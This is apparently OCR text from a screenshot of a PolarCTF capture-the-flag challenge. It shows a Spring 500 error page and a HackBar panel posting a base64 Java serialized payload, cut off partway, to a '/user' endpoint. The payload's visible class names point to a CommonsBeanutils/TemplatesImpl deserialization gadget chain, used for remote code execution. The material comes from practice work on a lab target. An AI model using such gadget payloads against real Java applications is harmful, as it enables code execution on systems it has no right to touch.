 PolarD&N
5400a19b-a6fa-4b94-b20e-e1969
不安全
5400a19b-a6fa-4b94-b20e-e1969d148454.www.polarctf.com:8090/user
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Aug 25 12:11:06 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://5400a19b-a6fa-4b94-b20e-e1969d148454.www.polarctf.com:8090/user
Post data Referer User Agent Cookies Clear All
user=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZ
MamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhc
mF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgB
AY29tLnN1bi5vcmcuYXBhY2hlLnhtbC5pbnRlcm5hbC5zZWN1cml0eS5jMTRuLmhlbHBlci5BdHRyQ29tcGFyZZ1IoA3i3IaaAgA
AeHB0ABBvdXRwdXRQcm9wZXJ0aWVzdwQAAAADc3IAOmNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2